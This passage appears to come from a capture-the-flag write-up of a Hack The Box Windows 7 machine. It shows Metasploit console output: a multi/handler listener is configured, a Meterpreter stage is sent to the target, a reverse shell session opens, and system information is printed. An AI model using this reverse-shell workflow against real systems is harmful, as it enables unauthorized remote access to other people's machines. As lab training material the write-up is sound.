 LHOST                      yes       The listen address
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > setg lhost 10.10.14.10
lhost => 10.10.14.10
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.10:4444
[*] Sending stage (176195 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.14.10:4444 -> 10.
meterpreter > sysinfo
Computer        : DEVEL
OS              : Windows 7 (6.1 Build 7600).
Architecture    : x86
System Language : el_GR
Domain          : HTB
Logged On Users : 0
Meterpreter     : x86/windows
meterpreter >